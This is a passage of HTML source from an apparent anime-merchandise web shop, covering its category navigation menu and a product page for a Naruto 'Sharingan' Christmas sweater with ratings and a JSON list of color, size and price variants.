        <a href="https://gear-anime.com/collections/t-shirts" class="flex justify-between items-center hover:underline grow">T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/tanktops" class="flex justify-between items-center hover:underline grow">Tanktops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/woman-shorts" class="flex justify-between items-center hover:underline grow">Woman Shorts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/zip-hoodies" class="flex justify-between items-center hover:underline grow">Zip Hoodies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/decoration" class="flex justify-between items-center hover:underline grow">Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/acrylic-night-light" class="flex justify-between items-center hover:underline grow">Acrylic Night Light</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/action-figures" class="flex justify-between items-center hover:underline grow">Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/beddings" class="flex justify-between items-center hover:underline grow">Beddings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/blankets" class="flex justify-between items-center hover:underline grow">Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/carpet-rug" class="flex justify-between items-center hover:underline grow">Carpets/Rugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/hooded-blankets" class="flex justify-between items-center hover:underline grow">Hooded Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/wall-canvas" class="flex justify-between items-center hover:underline grow">Wall Canvas</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/personalized-collection" class="flex justify-between items-center hover:underline grow">Personalized Collection</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/shop-by-anime" class="flex justify-between items-center hover:underline grow">Shop by Anime</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/attack-on-titan" class="flex justify-between items-center hover:underline grow">Attack On Titan</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/black-clover" class="flex justify-between items-center hover:underline grow">Black Clover</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/bleach" class="flex justify-between items-center hover:underline grow">Bleach</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/darling-in-the-franxx" class="flex justify-between items-center hover:underline grow">Darling In The Franxx</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/death-note" class="flex justify-between items-center hover:underline grow">Death Note</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/demon-slayer" class="flex justify-between items-center hover:underline grow">Demon Slayer</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/dr-stone" class="flex justify-between items-center hover:underline grow">Dr. Stone</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/fairy-tail" class="flex justify-between items-center hover:underline grow">Fairy Tail</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/fire-force" class="flex justify-between items-center hover:underline grow">Fire Force</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/fruits-basket" class="flex justify-between items-center hover:underline grow">Fruits Basket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/genshin-impact" class="flex justify-between items-center hover:underline grow">Genshin Impact</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/haikyuu" class="flex justify-between items-center hover:underline grow">Haikyuu</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/hunter-x-hunter" class="flex justify-between items-center hover:underline grow">Hunter x Hunter</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/jojos-bizarre-adventure" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/jujutsu-kaisen" class="flex justify-between items-center hover:underline grow">Jujutsu Kaisen</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/kurokos-basketball" class="flex justify-between items-center hover:underline grow">Kuroko&#039;s Basketball</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/my-hero-academia" class="flex justify-between items-center hover:underline grow">My Hero Academia</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/naruto" class="flex justify-between items-center hover:underline grow">Naruto</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/one-piece" class="flex justify-between items-center hover:underline grow">One Piece</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/one-punch-man" class="flex justify-between items-center hover:underline grow">One Punch Man</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/pokemon" class="flex justify-between items-center hover:underline grow">Pokemon</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/re-zero" class="flex justify-between items-center hover:underline grow">Re Zero</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/sk8-the-infinity" class="flex justify-between items-center hover:underline grow">SK8 the Infinity</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/soul-eater" class="flex justify-between items-center hover:underline grow">Soul Eater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/sword-art-online" class="flex justify-between items-center hover:underline grow">Sword Art Online</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/the-seven-deadly-sins" class="flex justify-between items-center hover:underline grow">The Seven Deadly Sins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/tokyo-revengers" class="flex justify-between items-center hover:underline grow">Tokyo Revengers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/quilt-blankets" class="flex justify-between items-center hover:underline grow">Quilt Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/high-cut-sneakers" class="flex justify-between items-center hover:underline grow">High Cut Sneakers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/jd-sneakers" class="flex justify-between items-center hover:underline grow">JD Sneakers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/avatar-the-last-airbender" class="flex justify-between items-center hover:underline grow">Avatar The Last Airbender</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/toy" class="flex justify-between items-center hover:underline grow">Toy</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://gear-anime.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://gear-anime.com/collections/clothing">Clothing</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://gear-anime.com/collections/sweaters">Sweaters</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="409">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gear-anime.com/media/2806/conversions/sharingan-christmas-unisex-wool-sweater-411571-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gear-anime.com/media/2806/sharingan-christmas-unisex-wool-sweater-411571.jpg"
                     data-fancybox="gallery"
                     data-media-id="2806"
                     data-variants="560"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gear-anime.com/media/2809/conversions/sharingan-christmas-unisex-wool-sweater-932436-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gear-anime.com/media/2809/sharingan-christmas-unisex-wool-sweater-932436.jpg"
                     data-fancybox="gallery"
                     data-media-id="2809"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gear-anime.com/media/2812/conversions/sharingan-christmas-unisex-wool-sweater-286406-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gear-anime.com/media/2812/sharingan-christmas-unisex-wool-sweater-286406.jpg"
                     data-fancybox="gallery"
                     data-media-id="2812"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Naruto Sweaters - Sharingan Christmas Unisex Wool Sweater FH0709
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/c